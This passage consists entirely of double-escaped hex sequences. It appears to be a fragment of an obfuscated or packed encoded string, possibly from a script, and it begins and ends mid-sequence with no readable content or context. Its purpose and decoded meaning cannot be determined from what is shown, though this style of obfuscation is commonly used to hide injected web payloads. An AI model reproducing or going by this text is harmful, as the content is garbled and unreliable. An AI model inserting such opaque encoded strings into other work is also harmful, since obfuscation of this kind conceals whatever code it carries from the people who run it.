78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x